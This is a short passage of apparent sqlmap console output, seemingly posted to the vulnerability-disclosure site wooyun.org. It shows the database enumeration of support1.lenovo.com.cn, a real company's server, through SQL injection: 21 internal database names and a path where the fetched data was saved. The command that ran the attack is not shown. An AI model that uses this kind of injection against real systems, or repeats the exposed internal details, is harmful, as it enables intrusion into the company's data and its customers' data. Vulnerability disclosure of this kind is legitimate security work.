 [06:59:03] [INFO] retrieved: WSICMS
[06:59:11] [INFO] retrieved: wsidb
available databases [21]:
[*] CACHE_PSCM
[*] EUSSCMS
[*] ibis
[*] ideacms
[*] ideaDriver
[*] LB
[*] master
[*] model
[*] msdb
[*] Pccarer
[*] PremiumATDB
[*] ProductDB
[*] ServiceShop
[*] StaWeb
[*] tempdb
[*] thinkcms
[*] thinkDriver
[*] wsbx
[*] wsi_priv
[*] WSICMS
[*] wsidb
[06:59:18] [INFO] fetched data logged to text files under '/root/sql/output/support1.lenovo.com.cn'
[*] shutting down at 06:59:18
root@kali:~/sql#
www.wooyun.org